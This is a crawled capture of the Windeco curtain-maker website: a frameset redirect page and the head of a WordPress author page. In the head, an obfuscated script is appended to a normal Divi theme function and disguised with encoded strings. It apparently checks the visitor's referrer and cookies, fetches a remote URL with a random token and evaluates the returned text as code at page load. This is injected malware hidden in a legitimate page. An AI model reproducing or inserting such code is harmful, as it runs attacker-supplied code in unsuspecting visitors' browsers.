

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.windeco.eu/author/admin/
body_size: 951
content:
<html>
<head><title></title>
<meta name="keywords" content="d�co fen�tres, d�coration des fen�tres, rideaux sur mesure, confection rideau, stores, confection sur mesure, voile, store technique, tunisie, europe, linge maison, collection textile">
<meta name="description" content="Windeco : Votre partenaire service en d�coration fen�tre Sur-Mesure.
WINDECO est une soci�t� totalement exportatrice sp�cialis�e en confection de rideaux, stores et linge de maison en sur mesures et en pr�ts � poser .">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<frameset frameborder="0" framespacing="0" border="0" rows="100%,*" noresize>
	<frame name="thetopframe" src="https://portal.windeco.eu/author/admin/" noresize scrolling="auto" >
</frameset>
<noframes>
<body>
<center>Welcome to www.windeco.eu</center><p>
	<center><a href="https://portal.windeco.eu/author/admin/">Enter Here</a></center><hr>
</body>
</noframes>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portal.windeco.eu/author/admin/
body_size: 56724
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://portal.windeco.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<script>var et_site_url='https://portal.windeco.eu';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};</script><title>admin &#8211; Windeco</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://portal.windeco.eu" />
<link rel="alternate" hreflang="x-default" href="https://portal.windeco.eu" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Windeco &raquo; Feed" href="https://portal.windeco.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Windeco &raquo; Comments Feed" href="https://portal.windeco.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Windeco &raquo; Posts by admin Feed" href="https://portal.windeco.eu/author/admin/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portal.windeco.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi v.4.9.7" name="generator"/><link rel='stylesheet' id='wsp-main-style-css' href='https://portal.windeco.eu/wp-content/plugins/wp-smart-preloader/assets/css/wsp-front-preloader.css?ver=1.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsp-style-css' href='https://portal.windeco.eu/wp-content/plugins/wp-smart-preloader/assets/css/wsp-smart-preload-style.css?ver=1.15.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://portal.windeco.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#000000;background-color:#ffffff;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#899ba7;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#899ba7;background-color:#eeeeee;}
.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#899ba7;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#899ba7;}
</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://portal.windeco.eu/wp-content/themes/Divi/style.css?ver=4.9.7' type='text/css' media='all' />
